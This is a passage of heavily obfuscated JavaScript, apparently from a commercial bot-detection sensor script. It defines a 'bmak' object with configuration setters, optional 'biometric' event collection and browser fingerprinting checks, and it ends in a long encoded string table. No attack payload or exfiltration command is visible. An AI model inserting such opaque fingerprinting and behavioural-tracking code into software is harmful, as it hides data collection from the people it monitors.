xDf;});twf[lX()[Fn(hY)].call(null,Hm,Xx,mQ)](Ukf,Wt()[Dm(bn)](rD,j4,VV,wH,DW,Pzf),function(){return f5f;});twf[lX()[Fn(hY)].call(null,Hm,Xx,OQ)](Ukf,t6()[B7(b4)](D3,j4),function(){return CGf;});twf[lX()[Fn(hY)].call(null,Hm,Xx,PT)](Ukf,WF()[nW(W8)](wH,O5,wB,EV,VV),function(){return BKf;});twf[lX()[Fn(hY)](Hm,Xx,NH)](Ukf,XJ()[TB(SF)].apply(null,[gB,zF,RX]),function(){return mDf;});twf[lX()[Fn(hY)](Hm,Xx,Ml)](Ukf,xW()[tD(VV)](DK,fr,Ml,Zq,Z7),function(){return DNf;});twf[lX()[Fn(hY)](Hm,Xx,DT)](Ukf,n2(typeof n4()[YG(xN)],Zw([],[][[]]))?n4()[YG(hY)].call(null,cQ,ls,Sr,F4,lN):n4()[YG(Y8)](pD,DK,OV,b1([]),O0),function(){return OJf;});twf[n3(typeof lX()[Fn(lm)],Zw([],[][[]]))?lX()[Fn(hY)](Hm,Xx,Ys):lX()[Fn(C2)](IN,JK,q7)](Ukf,n3(typeof Z0()[C6(Qw)],Zw('',[][[]]))?Z0()[C6(gB)](zY,bn,g1,qV):Z0()[C6(DT)].apply(null,[DQ,mQ,MB,Pxf]),function(){return bPO;});twf[lX()[Fn(hY)](Hm,Xx,OV)](Ukf,Z0()[C6(UY)](b1(b1({})),Ml,WEf,vK),function(){return NDf;});twf[n2(typeof lX()[Fn(hY)],'undefined')?lX()[Fn(C2)](Jcf,KH,HG):lX()[Fn(hY)](Hm,Xx,Qw)](Ukf,Z0()[C6(tm)](C2,PT,OA,q7),function(){return kgO;});twf[lX()[Fn(hY)](Hm,Xx,b1(O0))](Ukf,Z0()[C6(SM)](Qw,wB,Rk,mK),function(){return USf;});twf[lX()[Fn(hY)](Hm,Xx,Ml)](Ukf,t6()[B7(LQ)](lR,Ml),function(){return Ftf;});twf[lX()[Fn(hY)].call(null,Hm,Xx,Km)](Ukf,lX()[Fn(lH)](Ts,zw,Ts),function(){return PIO;});twf[lX()[Fn(hY)](Hm,Xx,Qw)](Ukf,Wt()[Dm(zV)](tm,j4,shf,tA,JD,O5),function(){return LcO;});twf[lX()[Fn(hY)].call(null,Hm,Xx,b1(O0))](Ukf,n3(typeof lX()[Fn(Qw)],Zw([],[][[]]))?lX()[Fn(BV)].call(null,SF,Ew,l1):lX()[Fn(C2)].apply(null,[zxf,tJ,xN]),function(){return Crf;});twf[lX()[Fn(hY)](Hm,Xx,q7)](Ukf,t6()[B7(nY)](kcf,JD),function(){return vRf;});var RfO=new JzO();var COO=Pz[lX()[Fn(kN)](F4,xxf,PK)]();var MGf=O0;var Fsf=O0;var O5f=NK[L3];var wtf=n2(Px[XJ()[TB(hY)].apply(null,[OQ,GV,sf])][Z0()[C6(Hm)].call(null,SM,DT,Q0,jT)][fw()[TJ(CK)].apply(null,[WY,b1(b1(l1)),b1(b1([])),Egf,VY,hY])],n2(typeof lX()[Fn(PK)],Zw([],[][[]]))?lX()[Fn(C2)](cD,LQ,b1(b1([]))):lX()[Fn(pY)].call(null,Im,mA,L3))?n2(typeof m7()[Q1(HH)],'undefined')?m7()[Q1(L3)](lT,Hs,SF,cB):m7()[Q1(g5)].apply(null,[AV,Gn,FF,GH]):n4()[YG(Bl)](mQ,Kdf,C2,Km,FV);var WhO=b1({});var CfO=b1(c9);var nnf=b1({});var ZCf=O0;var J8f=m7()[Q1(LX)](P7,mx,C4,VV);var q2f=qv(l1);var EFf=[];var MKf=m7()[Q1(LX)](W8,mx,vK,VV);var U6f=m7()[Q1(LX)].apply(null,[rG,mx,W2,VV]);var Qmf=m7()[Q1(LX)].call(null,Im,mx,hY,VV);var DBf=n2(typeof m7()[Q1(Ts)],'undefined')?m7()[Q1(L3)](CK,Shf,b1([]),Rgf):m7()[Q1(LX)].apply(null,[Qw,mx,Ml,VV]);var tHf=m7()[Q1(LX)](mQ,mx,pD,VV);var D8f=m7()[Q1(LX)](vK,mx,Bl,VV);var Mmf=m7()[Q1(LX)].call(null,Z7,mx,Ys,VV);var jGf=m7()[Q1(LX)](Gm,mx,kT,VV);var jKf=m7()[Q1(LX)](DQ,mx,Xl,VV);var A6f=b1({});var XGf=n3(typeof m7()[Q1(zY)],Zw([],[][[]]))?m7()[Q1(LX)](Fs,mx,JD,VV):m7()[Q1(L3)](P7,F5,Nq,Odf);var QBf=m7()[Q1(LX)].apply(null,[b1({}),mx,dH,VV]);var P4f=m7()[Q1(LX)](Am,mx,C4,VV);var LBf=O0;var GDf=NK[L3];var YKf=Zq;var Vmf=m7()[Q1(LX)](VY,mx,Y8,VV);var JJf=m7()[Q1(LX)](b1([]),mx,HG,VV);var K3f=O0;var Wnf=O0;var F2f=O0;var vmf=NK[L3];var fqf=O0;var Z2f=O0;var IVf=O0;var M7f=m7()[Q1(LX)](b1(O0),mx,P7,VV);var jtf=O0;var k6f=Pz[m7()[Q1(NH)](b1(l1),En,rW,tv)]();var PAf=qv(l1);var LEO=O0;var w2f=O0;var W5f=O0;var wkf=b1(b1(rc));var tMf=m7()[Q1(LX)](NH,mx,AV,VV);var x0f=O0;var LGf=O0;var vrf=Pz[m7()[Q1(NH)](b1(b1(l1)),En,W2,tv)]();var O8f=JM(EE,[Mt()[LB(DT)].call(null,xT,GV,CY,hY),Z0()[C6(Ln)](Im,Hm,lj,wB),Z0()[C6(Qq)].apply(null,[HH,C4,dLf,F4]),Z0()[C6(Ln)].call(null,mQ,b1(b1(l1)),lj,wB),XJ()[TB(HG)].apply(null,[lT,SM,j0]),n3(typeof Z0()[C6(rG)],'undefined')?Z0()[C6(Ln)](UY,SF,lj,wB):Z0()[C6(DT)](b1(l1),b1([]),cK,lW),G4()[xK(gH)](tm,KX),qv(NK[Hm])]);var nVf=m7()[Q1(LX)](PT,mx,C2,VV);var lsf=m7()[Q1(LX)](lT,mx,GV,VV);var bDf=b1(c9);var ZIO=b1(b1(rc));var FNf=b1([]);var V5f=O0;var OEO=b1(c9);var VWf=b1([]);var QIO=b1({});var cFf=b1({});var KBf=m7()[Q1(LX)].call(null,DQ,mx,W8,VV);var kTf;var G4f;var k2f;var BVf;var pBf=b1([]);var T2f=b1(c9);var Elf=b1([]);var KJf=b1([]);var gYf=m7()[Q1(LX)].apply(null,[b1(l1),mx,Gm,VV]);var GJf=m7()[Q1(LX)].call(null,rG,mx,gH,VV);var TBf=m7()[Q1(LX)].apply(null,[lm,mx,SM,VV]);var U8f=m7()[Q1(LX)](b1(b1(l1)),mx,L3,VV);var wHf=b1(b1(rc));var vJf=m7()[Q1(LX)](b1(b1([])),mx,rs,VV);var bTf=m7()[Q1(LX)].call(null,PT,mx,HG,VV);var kFf=n3(typeof m7()[Q1(AV)],Zw('',[][[]]))?m7()[Q1(LX)](b1(O0),mx,rG,VV):m7()[Q1(L3)](qV,pm,GV,dY);var zYf=n2(typeof m7()[Q1(hF)],'undefined')?m7()[Q1(L3)].call(null,Qq,PT,b1(l1),PQ):m7()[Q1(LX)](Ml,mx,Z7,VV);var fSf=b1({});var bIO=b1(b1(rc));var JdO=b1({});var VPO=b1({});var DfO=b1({});var chO=b1([]);var jUO=b1([]);var RVf=b1({});var CJf=b1(b1(rc));var jvf=b1([]);var Nbf=b1([]);var UHf=b1([]);var FSf=b1(b1(rc));var Tbf=l1;var n7f=m7()[Q1(LX)].apply(null,[rs,mx,Nq,VV]);var tVf=O0;var Z5f=m7()[Q1(LX)].apply(null,[DW,mx,UY,VV]);var vtf=b1(b1(rc));var DCf=YRf;var Okf=JM(EE,[fw()[TJ(wB)].call(null,RD,b1(l1),Z5,Rxf,Zq,Z7),qv(NK[DT])]);var EDf=b1(b1(rc));var v1f=JM(EE,[O0,YRf,l1,bXf,L3,YRf,vM,bXf]);var qsf=NK[L3];if(b1(bIO)){try{var zQf=j2.length;var zgO=b1({});n7f=Zw(n7f,Z0()[C6(Zq)](rD,Ln,R7,VY));var NIO=Px[XJ()[TB(hY)](OQ,NH,sf)][lX()[Fn(g5)](hLf,HM,b1(l1))](m7()[Q1(DW)](wB,rn,zV,Qw));if(n3(NIO[xW()[tD(NH)].apply(null,[Pzf,UB,wB,hY,b1(b1({}))])],undefined)){n7f=Zw(n7f,XJ()[TB(rs)](Z5,VG,UR));Tbf=Px[G4()[xK(l1)](gQ,Yf)][lX()[Fn(ZLf)](mK,V1,dH)](HXf(Tbf,L3));}else{n7f=Zw(n7f,G4()[xK(LQ)].call(null,pD,gR));Tbf=Px[G4()[xK(l1)](gQ,Yf)][lX()[Fn(ZLf)].call(null,mK,V1,FK)](HXf(Tbf,NK[Am]));}}catch(ROO){j2.splice(c3(zQf,l1),Infinity,nLf);n7f=Zw(n7f,lX()[Fn(F5)](NH,f3,b1(b1([]))));Tbf=Px[G4()[xK(l1)](gQ,Yf)][lX()[Fn(ZLf)](mK,V1,b1(O0))](HXf(Tbf,NK[Am]));}bIO=b1(b1([]));}var JcO=Pz[G4()[xK(Bl)].call(null,bn,g0)]();var qKf=PT;var kzO=JM(EE,[t6()[B7(Zq)](qP,lT),Array]);var OIO=new Wc();var Wz;OIO[lX()[Fn(hY)].call(null,Hm,Xx,sn)](kzO,n3(typeof G4()[xK(vM)],'undefined')?G4()[xK(tA)](PK,Fp):G4()[xK(OQ)].apply(null,[wr,lK]),hF);({Wz:Wz}=kzO);if(b1(JdO)){try{var RPO=j2.length;var ZcO=b1(c9);n7f=Zw(n7f,t6()[B7(AH)].call(null,cU,rs));if(b1(b1(Px[XJ()[TB(hY)](OQ,b1(O0),sf)]))){n7f=Zw(n7f,XJ()[TB(rs)].apply(null,[Z5,DQ,UR]));Tbf*=JD;}else{n7f=Zw(n7f,n2(typeof G4()[xK(lT)],Zw('',[][[]]))?G4()[xK(OQ)].call(null,HT,YN):G4()[xK(LQ)].call(null,pD,gR));Tbf*=O5;}}catch(kUO){j2.splice(c3(RPO,l1),Infinity,nLf);n7f=Zw(n7f,n2(typeof lX()[Fn(Cl)],Zw([],[][[]]))?lX()[Fn(C2)](Exf,Vm,vK):lX()[Fn(F5)](NH,f3,qV));Tbf*=O5;}JdO=b1(b1([]));}Px[t6()[B7(hY)].apply(null,[DO,W8])]._cf=Px[n2(typeof t6()[B7(nY)],'undefined')?t6()[B7(P7)](chf,Kpf):t6()[B7(hY)](DO,W8)]._cf||[];if(b1(VPO)){try{var TIO=j2.length;var BQf=b1({});n7f=Zw(n7f,n2(typeof G4()[xK(rs)],Zw([],[][[]]))?G4()[xK(OQ)](sOf,IG):G4()[xK(NQ)](FK,Yv));if(n3(Px[XJ()[TB(hY)].call(null,OQ,FK,sf)][lX()[Fn(GH)](SM,jq,j4)],undefined)){n7f=Zw(n7f,XJ()[TB(rs)](Z5,rG,UR));Tbf*=NK[Ln];}else{n7f=Zw(n7f,n3(typeof G4()[xK(AV)],Zw([],[][[]]))?G4()[xK(LQ)](pD,gR):G4()[xK(OQ)](Ipf,Zcf));Tbf*=PLf;}}catch(fQf){j2.splice(c3(TIO,l1),Infinity,nLf);n7f=Zw(n7f,lX()[Fn(F5)](NH,f3,qV));Tbf*=NK[vK];}VPO=b1(b1({}));}Px[t6()[B7(hY)](DO,W8)].bmak=Px[n3(typeof t6()[B7(g5)],Zw('',[][[]]))?t6()[B7(hY)](DO,W8):t6()[B7(P7)](Yl,Kgf)].bmak&&Px[t6()[B7(hY)].call(null,DO,W8)].bmak[m7()[Q1(Y8)].call(null,wB,H1,UY,sn)](n2(typeof m7()[Q1(tF)],Zw([],[][[]]))?m7()[Q1(L3)].call(null,b1(O0),XLf,F4,RV):m7()[Q1(vl)].call(null,b1(b1({})),r1,Zq,rD))&&Px[t6()[B7(hY)].call(null,DO,W8)].bmak[n2(typeof m7()[Q1(cQ)],Zw([],[][[]]))?m7()[Q1(L3)](P7,WUf,bn,Ipf):m7()[Q1(Y8)].call(null,PK,H1,L3,sn)](t6()[B7(tF)].call(null,bgf,LT))?Px[t6()[B7(hY)].call(null,DO,W8)].bmak:function(){j2.push(EUf);var nhO;return nhO=JM(EE,[t6()[B7(tF)].apply(null,[cEf,LT]),b1(b1({})),n2(typeof Z0()[C6(AG)],Zw([],[][[]]))?Z0()[C6(DT)](SM,CN,Pzf,Uhf):Z0()[C6(Cgf)](FK,Z5,JIf,ss),function UPO(){j2.push(IV);try{var bxO=j2.length;var JIO=b1(b1(rc));var rgO=b1(P2f(OEO));var lOO=lkf(wkf);var gWf=lOO[Mt()[LB(lT)](r9f,Hm,T9f,wH)];F3f(gWf,OEO&&rgO);OGf(lOO[n3(typeof G4()[xK(HG)],Zw([],[][[]]))?G4()[xK(VG)].call(null,BK,dw):G4()[xK(OQ)].apply(null,[xH,kY])],b1(b1([])));var JPO=JH(SS,[tMf]);var KfO=(n2(typeof t6()[B7(Ks)],Zw('',[][[]]))?t6()[B7(P7)].call(null,xH,bH):t6()[B7(BF)].call(null,Gdf,F4))[G4()[xK(OV)](ps,mv)](n0f(),m7()[Q1(qF)].call(null,Z7,F7,b1(b1(O0)),mQ))[G4()[xK(OV)](ps,mv)](JH(SS,[lOO[Z0()[C6(Zq)](VD,b1([]),tH,VY)]]),t6()[B7(YY)](r0,npf))[G4()[xK(OV)].call(null,ps,mv)](JPO);if(Px[XJ()[TB(hY)].call(null,OQ,r5,Dt)][G4()[xK(Rs)].apply(null,[q7,lZ])](Z0()[C6(qpf)](b1(l1),UY,CA,pY))){Px[XJ()[TB(hY)](OQ,b1(b1(O0)),Dt)][G4()[xK(Rs)](q7,lZ)](Z0()[C6(qpf)](f1,lm,CA,pY))[t6()[B7(mQ)].apply(null,[q2,F5])]=KfO;}if(n3(typeof Px[n3(typeof XJ()[TB(HH)],'undefined')?XJ()[TB(hY)](OQ,Ln,Dt):XJ()[TB(vM)].call(null,AN,l1,DEf)][Z0()[C6(sxf)].call(null,b1(b1({})),b1(b1({})),cF,Bl)](Z0()[C6(qpf)].apply(null,[b1(b1(O0)),DQ,CA,pY])),lX()[Fn(q7)](Bm,vhf,qV))){var qUO=Px[XJ()[TB(hY)].apply(null,[OQ,DW,Dt])][Z0()[C6(sxf)](C4,Qw,cF,Bl)](Z0()[C6(qpf)].apply(null,[b1(b1(l1)),hY,CA,pY]));for(var pxO=O0;qA(pxO,qUO[n3(typeof t6()[B7(Is)],Zw('',[][[]]))?t6()[B7(O0)].call(null,nzf,Ln):t6()[B7(P7)](ECf,PEf)]);pxO++){qUO[pxO][t6()[B7(mQ)].call(null,q2,F5)]=KfO;}}}catch(FxO){j2.splice(c3(bxO,l1),Infinity,IV);FGf(n4()[YG(CN)](mQ,rhf,Z7,FF,hF)[G4()[xK(OV)].call(null,ps,mv)](FxO,xW()[tD(CK)](rhf,jF,lT,l1,V5))[G4()[xK(OV)](ps,mv)](tMf));}j2.pop();},m7()[Q1(vl)](b1(l1),Nv,C4,rD),function tUO(){j2.push(wB);var TPO=b1(P2f(OEO));var BOO=lkf(wkf);var gdO=BOO[Mt()[LB(lT)].apply(null,[LT,dM,T9f,wH])];F3f(gdO,OEO&&TPO);OGf(BOO[G4()[xK(VG)].call(null,BK,vY)],b1(b1(c9)));B5f(b1(rc));var IZf=JH(SS,[tMf]);var wzO;return wzO=t6()[B7(BF)].apply(null,[Agf,F4])[G4()[xK(OV)](ps,Ql)](n0f(),m7()[Q1(qF)](b1(b1({})),Ezf,pD,mQ))[G4()[xK(OV)].apply(null,[ps,Ql])](JH(SS,[BOO[Z0()[C6(Zq)](V5,UY,F9f,VY)]]),t6()[B7(YY)](RF,npf))[G4()[xK(OV)].apply(null,[ps,Ql])](IZf),j2.pop(),wzO;},G4()[xK(xB)](Xl,nH),JM(EE,["_setFsp",function _setFsp(PhO){WhO=PhO;j2.push(sY);if(WhO){wtf=wtf[n2(typeof WF()[nW(FK)],Zw([],[][[]]))?WF()[nW(Z7)](Sff,xB,b1(O0),vxf,LX):WF()[nW(CK)].apply(null,[C2,lG,PK,MQ,PK])](new (Px[t6()[B7(DQ)].apply(null,[CX,Km])])(n2(typeof m7()[Q1(O0)],Zw([],[][[]]))?m7()[Q1(L3)](gB,tUf,sn,UIf):m7()[Q1(N5)](NB,xPf,W2,OV),m7()[Q1(CK)](b1([]),IV,OV,Ml)),m7()[Q1(g5)](b1(b1([])),CD,b1(b1([])),GH));}j2.pop();},"_setBm",function _setBm(rzO){CfO=rzO;j2.push(zm);if(CfO){wtf=m7()[Q1(LX)](Qs,Yf,W2,VV)[G4()[xK(OV)](ps,n7)](WhO?n2(typeof lX()[Fn(LX)],Zw('',[][[]]))?lX()[Fn(C2)].apply(null,[w4,Rgf,OV]):lX()[Fn(pY)](Im,zEf,Zq):Px[XJ()[TB(hY)](OQ,HH,Fv)][Z0()[C6(Hm)](b1(b1([])),AV,ILf,jT)][fw()[TJ(CK)](lEf,SM,j4,Egf,C4,hY)],lX()[Fn(Ml)].call(null,cQ,kE,b1(b1(O0))))[n3(typeof G4()[xK(zCf)],Zw('',[][[]]))?G4()[xK(OV)].call(null,ps,n7):G4()[xK(OQ)].call(null,BUf,ET)](Px[XJ()[TB(hY)].call(null,OQ,hF,Fv)][n2(typeof Z0()[C6(HH)],Zw([],[][[]]))?Z0()[C6(DT)](sn,b1([]),rdf,xLf):Z0()[C6(Hm)].apply(null,[F4,Km,ILf,jT])][Wt()[Dm(VV)](Qs,hY,tA,Ys,zV,HQ)],Z0()[C6(npf)].call(null,Ts,DQ,tN,W2));wkf=b1(b1([]));}else{var bhO=lkf(wkf);VWf=bhO[Mt()[LB(lT)].apply(null,[UEf,Zq,T9f,wH])];}j2.pop();VZ(wkf);},"_setAu",function _setAu(pzO){j2.push(Vxf);if(n2(typeof pzO,t6()[B7(dM)](fW,zY))){if(n2(pzO[Z0()[C6(CIf)](b1(b1(O0)),Qs,BM,tEf)](t6()[B7(lK)].call(null,qq,LX),O0),O0)){wtf=m7()[Q1(LX)](b1(b1(l1)),dY,pD,VV)[G4()[xK(OV)](ps,ZA)](WhO?n3(typeof lX()[Fn(qT)],Zw([],[][[]]))?lX()[Fn(pY)].apply(null,[Im,nl,b1(l1)]):lX()[Fn(C2)].apply(null,[hF,b9f,b1(b1({}))]):Px[XJ()[TB(hY)].apply(null,[OQ,b1(l1),Gv])][Z0()[C6(Hm)](b1([]),Qq,cG,jT)][n2(typeof fw()[TJ(C2)],'undefined')?fw()[TJ(tA)](Xl,b1(l1),QT,M9f,f1,gQ):fw()[TJ(CK)].call(null,dUf,b1(b1(O0)),O0,Egf,jT,hY)],lX()[Fn(Ml)].apply(null,[cQ,ql,hF]))[G4()[xK(OV)](ps,ZA)](Px[n3(typeof XJ()[TB(Rs)],Zw('',[][[]]))?XJ()[TB(hY)].apply(null,[OQ,b1(b1(l1)),Gv]):XJ()[TB(vM)].call(null,OB,VG,O0)][Z0()[C6(Hm)](b1(b1([])),P7,cG,jT)][n2(typeof Wt()[Dm(dM)],'undefined')?Wt()[Dm(C2)].call(null,mQ,F9f,B9f,wB,b1(l1),EV):Wt()[Dm(VV)](Xl,hY,tA,b1(b1(O0)),Qq,zT)])[n3(typeof G4()[xK(Zq)],Zw([],[][[]]))?G4()[xK(OV)](ps,ZA):G4()[xK(OQ)](z9f,tN)](pzO);}else{wtf=pzO;}}j2.pop();},lX()[Fn(LG)].call(null,Qw,U6,mQ),function ZdO(EPO){tVf+=l1;},"_setIpr",function _setIpr(hNf){FNf=hNf;},"_setAkid",function _setAkid(ZNf){OEO=ZNf;QIO=b1(P2f(OEO));},"_enableBiometricEvent",function _enableBiometricEvent(Krf){wHf=Krf;},"_enableBiometricResearch",function _enableBiometricResearch(XEO){fSf=XEO;},"_fetchParams",function _fetchParams(NfO){F3f(VWf,OEO&&QIO);}]),lX()[Fn(Is)](Km,QQ,L3),function(){return Z1f.apply(this,[t9,arguments]);}]),j2.pop(),nhO;}();if(b1(DfO)){try{var DWf=j2.length;var CcO=b1([]);n7f=Zw(n7f,m7()[Q1(CK)](b1(l1),hG,f1,Ml));if(n3(Px[XJ()[TB(hY)].call(null,OQ,Ek,sf)][m7()[Q1(jT)](b1(b1(l1)),WJ,vM,F5)],undefined)){n7f=Zw(n7f,XJ()[TB(rs)](Z5,HG,UR));Tbf-=tJ;}else{n7f=Zw(n7f,n3(typeof G4()[xK(dH)],Zw('',[][[]]))?G4()[xK(LQ)](pD,gR):G4()[xK(OQ)].apply(null,[gG,ws]));Tbf-=xN;}}catch(mgO){j2.splice(c3(DWf,l1),Infinity,nLf);n7f=Zw(n7f,lX()[Fn(F5)].apply(null,[NH,f3,rD]));Tbf-=xN;}DfO=b1(b1(c9));}FG[n2(typeof lX()[Fn(K8)],Zw('',[][[]]))?lX()[Fn(C2)](vs,C5,kT):lX()[Fn(wl)].apply(null,[qV,nLf,gH])]=function(xhO){if(n2(xhO,wtf)){bDf=b1(b1(c9));}};if(Px[t6()[B7(hY)](DO,W8)].bmak[t6()[B7(tF)](bgf,LT)]){if(b1(chO)){chO=b1(b1([]));}RfO[Wt()[Dm(mQ)](Ml,P7,Vxf,Xl,PK,RD)](G4()[xK(QPf)](CK,KA),FGf);FGf(n3(typeof G4()[xK(JD)],'undefined')?G4()[xK(PQ)].call(null,DT,bX):G4()[xK(OQ)](jQ,EIf));if(v6(Px[n2(typeof t6()[B7(vl)],Zw('',[][[]]))?t6()[B7(P7)](Mff,Zcf):t6()[B7(hY)](DO,W8)]._cf[t6()[B7(O0)](dCf,Ln)],O0)){for(var UzO=O0;qA(UzO,Px[t6()[B7(hY)].apply(null,[DO,W8])]._cf[t6()[B7(O0)].apply(null,[dCf,Ln])]);UzO++){Px[n2(typeof t6()[B7(Ek)],Zw('',[][[]]))?t6()[B7(P7)].call(null,AV,ZQ):t6()[B7(hY)].call(null,DO,W8)].bmak[lX()[Fn(Is)](Km,GIf,hF)](Px[t6()[B7(hY)](DO,W8)]._cf[UzO]);}Px[t6()[B7(hY)](DO,W8)]._cf=JM(EE,[XJ()[TB(LX)](qF,b1(l1),bR),Px[t6()[B7(hY)](DO,W8)].bmak[lX()[Fn(Is)](Km,GIf,UY)]]);}else{var WPO;if(Px[XJ()[TB(hY)](OQ,b1(b1([])),sf)][t6()[B7(XIf)](nt,qpf)])WPO=Px[XJ()[TB(hY)].apply(null,[OQ,rW,sf])][t6()[B7(XIf)].apply(null,[nt,qpf])];if(b1(WPO)){var FQf=Px[n3(typeof XJ()[TB(FF)],Zw('',[][[]]))?XJ()[TB(hY)](OQ,b1(l1),sf):XJ()[TB(vM)](ql,Hm,cG)][n2(typeof xW()[tD(PT)],Zw(m7()[Q1(LX)].apply(null,[wB,mx,CN,VV]),[][[]]))?xW()[tD(q7)](KG,Zdf,gH,hW,AG):xW()[tD(bn)](DK,O0,W2,j4,b1(b1([])))](fw()[TJ(Nq)](RD,rG,r5,Ss,GV,LX));if(FQf[t6()[B7(O0)].apply(null,[dCf,Ln])])WPO=FQf[c3(FQf[t6()[B7(O0)](dCf,Ln)],l1)];}if(WPO[lX()[Fn(AG)].call(null,Xl,M2,Ks)]){var cUO=WPO[n2(typeof lX()[Fn(q7)],Zw('',[][[]]))?lX()[Fn(C2)].call(null,Is,KIf,VV):lX()[Fn(AG)].call(null,Xl,M2,VD)];var rNf=cUO[G4()[xK(wH)].call(null,BV,lA)](t6()[B7(lK)](kX,LX));if(Nt(rNf[n2(typeof t6()[B7(fT)],Zw('',[][[]]))?t6()[B7(P7)](NIf,ct):t6()[B7(O0)].apply(null,[dCf,Ln])],NK[PT]))P4f=cUO[G4()[xK(wH)].call(null,BV,lA)](t6()[B7(lK)](kX,LX))[t6()[B7(Am)](pv,Cl)](qv(Z7))[O0];if(P4f&&n2(kq(P4f[t6()[B7(O0)].apply(null,[dCf,Ln])],L3),O0)){var RgO=Z1f(pO,[P4f]);if(v6(RgO[t6()[B7(O0)](dCf,Ln)],vM)){Px[t6()[B7(hY)](DO,W8)].bmak[G4()[xK(xB)](Xl,Kk)]._setFsp(n2(RgO[lX()[Fn(Z7)].apply(null,[dM,Gw,b1(l1)])](O0),lX()[Fn(l1)].call(null,zF,Jzf,O0)));Px[n2(typeof t6()[B7(Zq)],Zw('',[][[]]))?t6()[B7(P7)](Jxf,T8):t6()[B7(hY)](DO,W8)].bmak[G4()[xK(xB)](Xl,Kk)]._setBm(n2(RgO[n3(typeof lX()[Fn(AG)],Zw('',[][[]]))?lX()[Fn(Z7)](dM,Gw,W2):lX()[Fn(C2)](HT,jCf,b1(b1({})))](NK[DT]),lX()[Fn(l1)].call(null,zF,Jzf,Ek)));Px[t6()[B7(hY)](DO,W8)].bmak[G4()[xK(xB)](Xl,Kk)]._setIpr(n2(RgO[lX()[Fn(Z7)](dM,Gw,AG)](vM),lX()[Fn(l1)](zF,Jzf,Km)));Px[t6()[B7(hY)].apply(null,[DO,W8])].bmak[G4()[xK(xB)](Xl,Kk)]._setAkid(n2(RgO[lX()[Fn(Z7)](dM,Gw,HH)](Z7),lX()[Fn(l1)](zF,Jzf,Ks)));if(v6(RgO[t6()[B7(O0)](dCf,Ln)],tA)){Px[t6()[B7(hY)](DO,W8)].bmak[G4()[xK(xB)].apply(null,[Xl,Kk])]._enableBiometricEvent(n2(RgO[lX()[Fn(Z7)](dM,Gw,b1(b1(O0)))](tA),lX()[Fn(l1)](zF,Jzf,b1({}))));}if(v6(RgO[n3(typeof t6()[B7(pY)],Zw([],[][[]]))?t6()[B7(O0)](dCf,Ln):t6()[B7(P7)](QPf,Mm)],LX)){Px[t6()[B7(hY)].apply(null,[DO,W8])].bmak[n3(typeof G4()[xK(xB)],Zw('',[][[]]))?G4()[xK(xB)].apply(null,[Xl,Kk]):G4()[xK(OQ)](Dgf,NOf)]._enableBiometricResearch(n2(RgO[lX()[Fn(Z7)](dM,Gw,GH)](NK[dM]),n2(typeof lX()[Fn(Rr)],Zw([],[][[]]))?lX()[Fn(C2)].call(null,FIf,l1,Z7):lX()[Fn(l1)](zF,Jzf,rG)));}Px[n2(typeof t6()[B7(CK)],Zw([],[][[]]))?t6()[B7(P7)].call(null,UIf,xzf):t6()[B7(hY)](DO,W8)].bmak[n3(typeof G4()[xK(hF)],Zw('',[][[]]))?G4()[xK(xB)](Xl,Kk):G4()[xK(OQ)].call(null,WG,Is)]._fetchParams(b1(b1(c9)));Px[t6()[B7(hY)].call(null,DO,W8)].bmak[n2(typeof G4()[xK(hY)],Zw([],[][[]]))?G4()[xK(OQ)].call(null,zpf,PEf):G4()[xK(xB)](Xl,Kk)]._setAu(cUO);}}}}try{var lzO=j2.length;var cZf=b1(b1(rc));if(b1(jUO)){jUO=b1(b1(c9));}B5f(b1(rc));var BUO=jpf();WTf();Fsf=c3(jpf(),BUO);Px[lX()[Fn(fT)].call(null,qpf,qW,lm)](function(){JcO=l1;},qY);}catch(IIO){j2.splice(c3(lzO,l1),Infinity,nLf);}}j2.pop();}break;}};var DEO=function(){RW=["N=$<>","2>Q\'#&","$8\t","X","\r\b1CJ","","kDRa}|","\"<\'\t+\b)","\t\t","\f)-J7","\x07:)L!(","Y79&\t27\x07(","\r+\x07>-J=\x3f",")7(","I\"%J}s","4$_ =.","8)L\x3f>","","R\x3f",">9","1\"=!\r\x3f\t\')(","*&0!\x00k\x00","$>Q\x3f((","%:j","\f)=K7>&\x07\f\r\x075M&(\x3f\v\v5","#$+G\'\n)!N&m&%T\f2\x07\v/8K (r$W2\f-.R7m;$\x07\t%PFPr\" .Z)U)lW&( +Kf\"a_ \x3f33T\x07\r#\n\x3flS\'>&j\t\ff^G\x3f/=&Z4\n#>czdr\'\b\"[","\n)\n$","-)>H;.746\"8_;#78","9\x00\t\b","\r","R","~fXDVKjYR","!{A[","","w","==9\x00\t$)","%)>Q\x3f(&/"," _<*","\')(n:,<>",")7,74)>J+","\x00\x00V",">","\x3f\r\na%P&(58\r\b#U.\b\n",",8\r%/-\x3fU",")7&#,) Z","\x3fz\v=\"1+\v;1l\x07#0#=\'()X5%; \t)>\x3fJ\';%2\rJVtFJyz\tjtyeI","_0\x3f\':\x00","\"*W  +\x07\r\b4","#","\x07\x3f)J","Z5\f\vB\x07<\x3f!A\x3f\r\'Vf5\v;);-!;\ry\v>6!1(\b+\n:7)1\"/$z#\b%%Z&\r09#}:d5\x07+\n.45\tQ:\bB-;\b\"\r\x07{\"\t,L\"\x07/=$\b%%+&70\x3f#m:\f9\x07+$.45\t\rQ\x00,:\v\x3f-(\b6\rz{\"\x00)1\"/${d\b&\r&\r0-#}:5\x07( .45\tQ:B-;\b\"\r\x07{\"\t+\"\x07/\x07$\b%%+&p0\x3f#:\f1\x07+$.7H\t\rQ<:\v\x3f-/\b6={\"3)1\"\n/$\b%&+&\r0)#}:\t#5&(.45\tQ:\v\x3f-;\b>\r\x07{\"\t-1\"\x07,\v$\b%%+!70\x3f#G:\f8\x07+$.4\t\rQ\x00:\v\x3f-,\b6-{\"a)1\"/$d\b%&\'&\r05#}:5\x07+0.45\tQ:\bB-;)\r\x07{\"\t.\v\"\x07/-$\b%%+$70\x3f#K:\f\"\x07+$.45\t\rQ:\v\x3f-2\b6\b={\")1\"\b/$d\b%%/&\r0-#}:\td5\x07+\n.45\tQ:-;\b>\r\x07{\"\t,1\"\x07;,)$\b%%+%p0\x3f#q:\f9\x07+$.0\t\rQ8:\v\x3f-5\b6\tz{\"\x00+)1\"/$x3\b%&#&\r0.#}:\f35\x07+.45\t\rQ:\f\x3f-;\bG\r\x07{\"\t*\"\x07/=$\b%%+%\r0\x3f[:\f2\";&}DP!4\x3f\r\x07{t%\v;.4./\be 3%%,J6#3I$\r]\f\t)*\x072I< Q\fc\b\'9;&-3H+|`\f\v0=\r\x3f1\rm\v:=5&\x07\x3f1|w|~5)/$\r\'\x07\x3f-;-\x074=Q